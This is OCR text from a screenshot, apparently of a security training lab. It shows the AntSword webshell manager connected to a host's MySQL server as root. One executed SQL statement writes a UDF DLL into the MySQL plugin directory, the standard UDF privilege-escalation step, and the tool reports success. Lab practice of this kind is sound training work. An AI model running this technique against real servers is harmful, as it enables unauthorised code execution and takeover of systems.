 计算机
WinHex_v2...
回收站
AntSword -
快捷方式
cmd
firefox
Google
Chrome
udf
中国蚁剑
AntSword 编辑 窗口 调试
10.1.1.132
10.1.1.132
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
information_schema
eyoucms
mysql
performance_schema
执行SQL
执行 清空 书签
1 SELECT udf FROM udf INTO DUMPFILE "C:/phpstudy_pro/Extensions/MySQL5.5.29/lib/plugin
/udf1.dll"
2
执行结果
导出
Status
True
刷新
延时
销毁
2
切换
剪贴板
全屏
指导书
笔记
01:10:11
开始
EN
17:58
2024/2/15